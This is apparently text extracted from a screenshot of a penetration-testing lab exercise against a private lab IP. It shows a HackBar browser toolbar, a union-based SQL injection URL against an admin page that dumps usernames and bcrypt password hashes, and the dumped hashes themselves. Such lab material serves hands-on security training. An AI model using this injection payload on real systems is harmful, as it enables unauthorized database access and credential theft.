 User system->$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a
/TNDBWIUmB4z.R0DT0MSGIGzsgW,michael->$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf
/1q,jake->$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG,hybcx->$2b$10$lWuY/RXt7yBSKJCG
/67YtOdHCOBYaoZzZXmaNTv3VZqgNyV2s/8g.
ID: 1
Is administrator: true
Delete user
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
tp://10.10.184.131/admin?user=-4 union select 1,group_concat(username,'->',password),3,4 from users